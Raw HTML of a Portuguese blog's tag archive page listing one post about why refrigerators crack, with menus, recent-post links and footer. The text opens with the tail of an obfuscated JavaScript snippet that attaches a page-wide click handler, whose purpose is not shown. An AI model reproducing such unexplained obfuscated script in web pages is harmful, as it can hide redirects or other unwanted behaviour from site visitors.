_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>saiba porque a geladeira estrala</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="683"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/por-que-a-geladeira-estala/" title="Por que a geladeira estala?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2021/06/bottles-1868175_1920_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="geladeira" loading="lazy" decoding="async" title="Por que a geladeira estala? 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-167" href="https://blogeral.com/noticias-corporativas/" rel="category">Noticias Corporativas</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/por-que-a-geladeira-estala/" rel="bookmark">Por que a geladeira estala?</a></h3><p class="entry-summary">Você acabou de jantar, lavou e secou as louças, deixou a cozinha<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/henriquez/"><img data-lazyloaded="1" src="[data-uri]" alt='Henrique' data-src='https://blogeral.com/wp-content/litespeed/avatar/929a5bf9b5fc4974470873731988901d.jpg?ver=1769715185' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/bc7f740c7a8e2d874efddab730d2017f.jpg?ver=1769715185 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/henriquez/">Henrique</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2021-06-16T19:51:37-03:00">junho 16, 2021</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" 